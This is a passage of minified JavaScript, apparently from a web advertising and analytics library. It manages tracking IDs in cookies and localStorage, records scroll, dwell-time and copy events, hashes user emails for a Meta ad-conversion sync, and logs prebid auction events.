e({name:"remove",key:t,beforeValue:r[t],afterValue:""})})}),setTimeout(function(){return tt(i)},50)},rt=(Et.getID=function(){return o.get("_fbp")},Et.getFbc=function(){return o.get("_fbc")},Et),it=function(){return(it=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},nt="_fb",S="pageview",at="sync-sent",ot="text-copy",st="highlight",E=function(){return(E=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},dt=function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},lt=function(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},ut=function(){return(ut=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},ct=(O._getDataOrUndefinedFromString=function(e){var e=((e,t)=>{var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o})(e.split("|"),2),t=e[0],e=e[1];return{previousPercentScrolled:xe(t),previousStayingTime:xe(e)}},O.getStoreInitialData=function(){return{previousPercentScrolled:0,previousStayingTime:0}},O.create=function(){return new O(this.getStoreInitialData(),{})},O.prototype.resetAll=function(){this._data=O.getStoreInitialData()},O.fromString=function(e){return null==e?this.create():null==(e=this._getDataOrUndefinedFromString(e))?(console.warn("got wrong store format"),this.create()):new O(e)},O.prototype.data=function(){return this._previousPageviewData},O.prototype.eventParamsData=function(){var r=this,i=[];return Object.keys(this._previousPageviewData).map(function(e){var t=r._previousPageviewData[e];null!=t&&i.push({key:e,value:(e=>{switch(typeof e){case"string":return{stringValue:e};case"number":return Number.isInteger(e)?{intValue:e}:{doubleValue:e};case"object":return{jsonValue:JSON.stringify(e)}}})(t)})}),i},O.prototype.toString=function(){var e;return[null!=(e=null==(e=this._data.previousPercentScrolled)?void 0:e.toString())?e:"",null!=(e=null==(e=this._data.previousStayingTime)?void 0:e.toString())?e:""].join("|")},O.prototype.updatePreviousPercentScrolled=function(e){this._data.previousPercentScrolled=e},O.prototype.updatePreviousStayingTime=function(e){this._data.previousStayingTime=e},O),pt=(k._getDataOrUndefinedFromString=function(e){var e=((e,t)=>{var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o})(e.split("|"),4),t=e[0],r=e[1],i=e[2],e=e[3],t=xe(t),r=xe(r),e=xe(e);if(null!=t&&null!=r&&null!=i&&null!=e)return{userFirstTouchTimestamp:t,eventPreviousTimestamp:r,sessionID:i,sessionPV:e}},k.getStoreInitialData=function(){var e=x();return{userFirstTouchTimestamp:e,eventPreviousTimestamp:e,sessionID:a(),sessionPV:0,sessionStart:!0}},k.create=function(){return new k(this.getStoreInitialData())},k.fromString=function(e){var t;return null==e?this.create():null==(t=this._getDataOrUndefinedFromString(e))?(j.Log.error("invalid format string in store: ",e),this.create()):new k(t)},k.prototype.data=function(){return this._data},k.prototype.toString=function(){return[this._data.userFirstTouchTimestamp.toString(),this._data.eventPreviousTimestamp.toString(),this._data.sessionID,this._data.sessionPV.toString()].join("|")},k.prototype.updateSession=function(){var e=this._data.eventPreviousTimestamp;18e5<x()-e&&(this._data=k.getStoreInitialData())},k.prototype.newPageview=function(){this._data.sessionPV+=1},k),s="__flux_u",d="__flux_s",l="__flux_ls",T=(_.prototype.getUID=function(){var e,t=this.Storage.get(s);return null==t?(e=a(),this.Storage.set(s,e),e):(this.Storage.set(s,t),t)},_.prototype._getStore=function(){var e;return null==this.cachedStore?(e=this.Storage.get(d),e=pt.fromString(e),this.cachedStore=e):this.cachedStore},_.prototype._persistStore=function(e){this.Storage.set(d,e.toString()),this.cachedStore=e},_.prototype._getLazyStore=function(){var e;return null==this.cachedLazyStore?(e=this.Storage.get(l),e=ct.fromString(e),this.cachedLazyStore=e):this.cachedLazyStore},_.prototype._persistLazyStore=function(e){this.Storage.set(l,e.toString()),this.cachedLazyStore=e},_.prototype.calculateEventData=function(c,p){return e=this,s=function(){var t,r,i,n,a,o,s,d,l,u;return n=this,a=function(e){switch(e.label){case 0:return(t=this._getStore()).updateSession(),r=this._getLazyStore(),[4,$e(c,t,r,p).catch(function(e){j.Log.error("Error thrown in reducer:",e.message,c)})];case 1:return i=e.sent(),this._persistStore(t),this._persistLazyStore(r),[2,i]}},l={label:0,sent:function(){if(1&d[0])throw d[1];return d[1]},trys:[],ops:[]},u={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function e(r){return function(e){var t=[r,e];if(o)throw new TypeError("Generator is already executing.");for(;l=u&&t[u=0]?0:l;)try{if(o=1,s&&(d=2&t[0]?s.return:t[0]?s.throw||((d=s.return)&&d.call(s),0):s.next)&&!(d=d.call(s,t[1])).done)return d;switch(s=0,(t=d?[2&t[0],d.value]:t)[0]){case 0:case 1:d=t;break;case 4:return l.label++,{value:t[1],done:!1};case 5:l.label++,s=t[1],t=[0];continue;case 7:t=l.ops.pop(),l.trys.pop();continue;default:if(!((d=0<(d=l.trys).length&&d[d.length-1])||6!==t[0]&&2!==t[0])){l=0;continue}if(3===t[0]&&(!d||t[1]>d[0]&&t[1]<d[3]))l.label=t[1];else if(6===t[0]&&l.label<d[1])l.label=d[1],d=t;else{if(!(d&&l.label<d[2])){d[2]&&l.ops.pop(),l.trys.pop();continue}l.label=d[2],l.ops.push(t)}}t=a.call(n,l)}catch(e){t=[6,e],s=0}finally{o=d=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},_.prototype.isStored=function(){return null!=this.Storage.get(s)||null!=this.Storage.get(d)||null!=this.Storage.get(l)},_.prototype._clear=function(){this.Storage.clear(s),this.Storage.clear(d),this.Storage.clear(l)},_.prototype.moveStorage=function(e){var t=this.Storage.get(s),r=this.Storage.get(d),i=this.Storage.get(l);return null!=t&&e.set(s,t),null!=r&&e.set(d,r),null!=i&&e.set(l,i),this._clear(),new _(e)},_),C=window.localStorage,mt={set:function(e,t){Je(e,t),Ge(e,t)},get:function(e){var t=null!=(t=null==C?void 0:C.getItem(e))?t:void 0,r=(r=e,o.get(r));return r?(t!==r&&Je(e,r),r):t?(Ge(e,t),t):void 0},clear:function(e){null!=C&&C.removeItem(e),e=e,o.remove(e,{path:"/"})}},ft="__flux_p",gt=(St.getInstance=function(){return this.instance||(this.instance=new St),this.instance},St.prototype.getPluginStore=function(e,t){t=this.storeData[e]?JSON.parse(this.storeData[e]):t||{};return new bt(e,t)},St.prototype.savePluginStore=function(e,t){this.storeData[e]=t,localStorage.setItem(ft,JSON.stringify(this.storeData))},St),bt=(At.prototype.set=function(e,t){var r=this.cachedStore[e],t="function"==typeof t?t(r):t;t!=r&&(this.cachedStore[e]=t,gt.getInstance().savePluginStore(this.name,JSON.stringify(this.cachedStore)))},At.prototype.get=function(e){return this.cachedStore[e]},At),ht=function(){return(ht=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},yt={path:[]},vt=function(){return(vt=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},It=[[20,"0-20"],[40,"21-40"],[60,"41-60"],[80,"61-80"],[100,"81-100"]],wt=[[10,"0-10"],[20,"11-20"],[30,"21-30"],[60,"31-60"],[90,"61-90"],[120,"91-120"],[150,"121-150"],[180,"151-180"],[Number.POSITIVE_INFINITY,"181-"]],xt=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"];function At(e,t){this.name=e,this.cachedStore=t||{},gt.getInstance().savePluginStore(this.name,JSON.stringify(this.cachedStore))}function St(){this.storeData=JSON.parse(localStorage.getItem(ft)||"{}")}function _(e){this.Storage=e}function k(e){this._data=e}function O(e,t){this._data=e,this._previousPageviewData=null==t?ut({},e):t}function Et(){}function Tt(){return window.$$PREBID_GLOBAL$$}window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.pbjs=window.pbjs||{},window.pbjs.cmd=window.pbjs.cmd||[],window.pbjs.que=window.pbjs.que||[],window.$$PREBID_GLOBAL$$=window.$$PREBID_GLOBAL$$||window.pbjs,null!=window.pbjsFlux&&null!=window.pbFlux&&"pbjsFlux"==window.pbFlux.pbjsGlobalName&&(window.pbjsFlux=window.pbjsFlux||{},window.pbjsFlux.cmd=window.pbjsFlux.cmd||[],window.pbjsFlux.que=window.pbjsFlux.que||[],window.$$PREBID_GLOBAL$$=window.pbjsFlux),window._pbjsGlobals=window._pbjsGlobals||[],window._pbjsGlobals.push("$$PREBID_GLOBAL$$");function Ct(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function _t(e){var t=this;this.instantStore={},this.hashedStore={},this.hasMetaCAPI=!1,this.clear=function(){t.instantStore={},t.hashedStore={}},this.start=function(){t.clear(),Oe(t.emailReducer)},this.stop=function(){t.clear(),Re(t.emailReducer)},this.emailReducer=function(o,s){return or(t,void 0,void 0,function(){var t,r,i,n,a;return sr(this,function(e){switch(e.label){case 0:if(r=dr(o,3),n=r[0],t=r[1],(r=r[2])&&!1===r.pcollect)return[2,[o,s]];switch(n){case"email":return[3,1];case"email-hash":return[3,3]}return[3,4];case 1:return[4,this.rawEmailAction(t)];case 2:return e.sent(),[3,5];case 3:return this.hashEmailAction(t),[3,5];case 4:return this.hasMetaCAPI&&r&&!0===r.meta&&(s.pii={},null!=(n=this.hashedStore.email))&&n.emFb&&(s.pii.email={meta:this.hashedStore.email.emHem}),[2,[o,s]];case 5:return(i=function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],dr(o),!1))[2]={pcollect:!0,collect:!1,sync:!1},s.pii={},null!=(a=this.hashedStore.email)&&a.emHem&&(s.pii.email={flux:this.hashedStore.email.emHem}),[2,[i,s]]}})})},this.rawEmailAction=function(a){return or(t,void 0,void 0,function(){var t,r;return sr(this,function(e){switch(e.label){case 0:return this.instantStore.email=a,[4,Promise.all([(n=a,or(void 0,void 0,Promise,function(){var t,r;return sr(this,function(e){switch(e.label){case 0:return t=dr(n.toLowerCase().split("@"),2),r=t[0],t=t[1],r=r.replace(".","").trim(),r=r.split("+")[0].trim(),r="".concat(r,"@").concat(t),[4,lr(r)];case 1:return[2,e.sent()]}})})),(i=a,or(void 0,void 0,Promise,function(){var t,r;return sr(this,function(e){switch(e.label){case 0:return t=dr(i.toLowerCase().split("@"),2),r=t[0],t=t[1],r="".concat(r.trim(),"@").concat(t),[4,lr(r)];case 1:return[2,e.sent()]}})}))])];case 1:return r=dr.apply(void 0,[e.sent(),2]),t=r[0],r=r[1],this.hashedStore.email={emHem:t,emFb:r},[2]}var i,n})})},this.hashEmailAction=function(e){t.hashedStore.email={emHem:e,emFb:e}},this._instance=e,this.hasMetaCAPI=!(null==(e=e.config).sync||!Array.isArray(e.sync.platforms))&&e.sync.platforms.reduce(function(e,t){return e||"object"==typeof t&&"capi"in t&&""!=(null==(e=t.capi)?void 0:e.pixelId)},!1)}function kt(){}function Ot(e){var r=this;this.interval=2e3,this.watch=function(){r._instance.track("staying",void 0,{sync:!0})},this.start=function(){r.interval=2e3;var t=function(){r.interval*=2,r.watch();var e=r.interval+1e3*Math.random();r.timeoutID=setTimeout(t,e)};r.timeoutID=setTimeout(t,r.interval)},this.stop=function(){clearTimeout(r.timeoutID)},this._instance=e}function Rt(e){var t=this;this.watch=Ae(function(){t._instance.track("text-copy",void 0,{sync:!0})},100),this.start=function(){window.addEventListener("copy",t.watch,{passive:!0})},this.stop=function(){window.removeEventListener("copy",t.watch)},this._instance=e}function jt(e,t,r){return["event","".concat(e),{send_to:t,event_category:Ir,event_label:e,non_interaction:!0,event_callback:r}]}function Dt(e,t,r){return["event",e,{event_category:wr,event_label:e,non_interaction:!0,event_callback:r}]}function Ut(e,t,r){return["send",{hitType:"event",eventCategory:xr,eventAction:"".concat(e),eventLabel:"".concat(e),nonInteraction:!0,hitCallback:r}]}function Bt(e,t,r){return["event","".concat(e),{event_category:Ar,event_label:e,non_interaction:!0,event_callback:r}]}function Pt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Nt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function qt(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function Wt(e){return(e=new Sr(e=void 0===e?"":e)).startPreparation(),e}function Ft(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Lt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function zt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Mt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Vt(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function $t(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}function Gt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Jt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Ht(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Yt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Xt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Kt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Zt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Qt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function er(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function tr(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function rr(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}Vr.prototype.start=function(){this.init()},Vr.prototype.stop=function(){},Vr.prototype.init=function(){var i=this;this.global.pbFlux=window.pbFlux,this.setPrebidEventListener("auctionInit",function(e){return{bidderRequests:e.bidderRequests.map(function(e){return{bids:e.bids.map(function(e){var t=e.bidder,r=e.adUnitCode;return{bidder:t,userId:e.userId,adUnitCode:r,auctionId:e.auctionId,isBs:ar(r)}})}}),pf:i.global.pbFlux.info}}),this.setPrebidEventListener("auctionEnd",function(e){var t=e.bidsReceived,r=e.noBids,e=e.bidderRequests;return{bidsReceived:t.map(function(e){var t=e.bidderCode,r=e.adUnitCode;return{bidderCode:t,adUnitCode:r,originalCpm:e.originalCpm,auctionId:e.auctionId,originalCurrency:e.originalCurrency,meta:e.meta,mediaType:e.mediaType,timeToRespond:e.timeToRespond,isBs:ar(r)}}),noBids:r.map(function(e){var t=e.bidder,r=e.adUnitCode;return{bidder:t,adUnitCode:r,auctionId:e.auctionId,isBs:ar(r)}}),bidderRequests:e.map(function(e){var t=e.bidder,r=e.adUnitCode;return{bidder:t,adUnitCode:r,auctionId:e.auctionId,isBs:ar(r)}}),pf:i.global.pbFlux.info}}),this.setPrebidEventListener("bidWon",function(e){return{bidderCode:e.bidderCode,originalCpm:e.originalCpm,originalCurrency:e.originalCurrency,adUnitCode:t=e.adUnitCode,auctionId:e.auctionId,adId:e.adId,requestId:e.requestId,transactionId:e.transactionId,status:e.status,width:e.width,height:e.height,mediaType:e.mediaType,bidder:e.bidder,statusMessage:e.statusMessage,source:e.source,cpm:e.cpm,currency:e.currency,creativeId:e.creativeId,ttl:e.ttl,adapterCode:e.adapterCode,meta:e.meta,responseTimestamp:e.responseTimestamp,requestTimestamp:e.requestTimestamp,timeToRespond:e.timeToRespond,size:e.size,adserverTargeting:e.adserverTargeting,params:e.params,pf:i.global.pbFlux.info,isBs:ar(t)};var t})};var ir,nr=Vr,ar=function(e){return e&&window._bidsurge&&window._bidsurge.getBidSurgeStatus&&window._bidsurge.getBidSurgeStatus(e)?1:0},or=function(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})},sr=function(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 